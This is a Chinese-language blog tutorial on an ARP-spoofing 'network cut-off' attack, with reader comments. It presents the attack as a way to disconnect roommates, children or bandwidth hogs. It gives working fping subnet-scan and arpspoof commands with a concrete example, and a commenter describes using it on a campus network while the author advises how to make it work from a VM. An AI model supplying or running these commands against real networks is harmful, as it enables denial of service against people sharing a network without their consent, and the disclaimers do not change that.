局域网断网攻击有什么用呢,比如防熊孩子,干掉某些抢网速的人,或者,干掉大晚上吵死你的舍友。

好了,下面开始进入正题。

免责声明:请遵守相关法律法规,本人不对本教程造成的后果负责。如果你按照本教程实践中违反了相关法律法规,一切与本人无关。本教程仅供交流学习!

工具:Arpspoof

- 原理:利用arp欺骗原理,不断的广播arp包,欺骗指定ip,让其认为本机的网卡才是网关,从而将目标ip的流量欺骗到本机的网卡,导致目标ip断网。

命令:

Arpspoof -i Kali网卡 -t 目标IP 网关



首先我们要获取本机网卡名:

使用 ipconfig 啊呸,是 ifconfig 命令获取网卡信息



然后我们需要找到受害ip,这个就需要各种方法了,包括社工,直接去他电脑看啊 之类的,这里使用fping命令扫描整个网段获取受害ip

fping -asg 192.168.16.0/24

其中192.168.16.0/24分别是网段和子网掩码长度。

- 注意使用 Ctrl + Z 停止命令(停止扫描)否则会一直扫描下去



获取到受害ip后使用以下命令进行arp欺骗,实现断网攻击。

Arpspoof -i Kali网卡 -t 目标IP 网关

比如我要断网的ip是192.168.16.103、kali 网卡名是eth0、网关是192.168.16.1

那么断网攻击的命令就是

Arpspoof -i eth0 -t 192.168.16.103 192.168.16.1

郑重声明:请遵守相关法律法规,本教程仅供学习与交流,按照本教程进行操作造成的任何后果,本人不负责人责任。

文章评论

这个的前提是在同一个局域网内吧

@= = 不仅要在同一个局域网,还得在同一个二层环境(同一个vlan下)

刚刚解决 没事了 thanks

我在vm运行了kail,里面的内网是192开头。

而本机是在10开头的校园网这样的话我是不是就用不了vm里面kail的arp来攻击校园网里面的机子?

如果是的话就要怎么解决啊?(纯小白...研究这个只是室友半夜玩游戏而且和别人开黑语音......简直是自带低音炮,和他谈过不过那种态度.......毕竟以和为贵所以我就试试技术解决而不是暴力......)

@心平气和 2333 理解你的蛋疼,你虚拟机网卡要桥接才行,另外现在好的校园网路由都提供arp病毒防御,就是不广播说自己是网关,这种情况可能就无效了

@yingfeng 这个校园网是刚刚建立的 估计学校还有一段路程要走....已经成功过了 目前这个校园网就像没穿衣服的......

@心平气和 搞事情 (〜 ̄▽ ̄)〜

大部分都做了arp绑定

@禾 上次在酒店就失败了 →_→

输ipconfig的都是win用多了

@慕若曦 哈哈哈 WIndows 确实是win带来的习惯

整个过程都是命令,没有提到arpspoof在本次攻击的作用。

@Mardell 简单的说就是攻击者向被攻击机器发送arp reply报文,告诉被攻击者网关的mac地址是攻击者机器的mac地址,从而把被攻击者的流量给欺骗到攻击者的机器,其实上面稍微提到了一下